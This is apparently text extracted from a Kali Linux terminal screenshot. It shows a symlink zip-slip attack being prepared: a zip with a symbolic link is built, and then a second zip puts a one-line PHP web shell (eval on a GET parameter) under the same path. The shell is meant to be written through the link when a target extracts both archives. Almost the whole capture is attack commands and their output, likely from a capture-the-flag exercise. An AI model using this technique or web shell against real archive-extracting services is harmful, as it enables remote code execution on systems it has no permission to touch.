 root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
└─# zip --symlinks link.zip link
  adding: link (stored 0%)
┌──(root㉿kali)-[/home/kali/Desktop]
└─# rm link
┌──(root㉿kali)-[/home/kali/Desktop]
└─# mkdir link
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cd link
┌──(root㉿kali)-[/home/kali/Desktop/link]
└─# echo '<?php highlight_file(__FILE__);eval($_GET[1]);phpinfo();?>' > shell.php
┌──(root㉿kali)-[/home/kali/Desktop/link]
└─# zip -r link1.zip ./link/*
        zip warning: name not matched: ./link/*
zip error: Nothing to do! (try: zip -r link1.zip . -i ./link/*)
┌──(root㉿kali)-[/home/kali/Desktop/link]
└─# ls
shell.php
┌──(root㉿kali)-[/home/kali/Desktop/link]
└─# cd ..
┌──(root㉿kali)-[/home/kali/Desktop]
└─# zip -r link1.zip ./link/*
  adding: link/shell.php (deflated 2%)
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
link
link.zip
link1.zip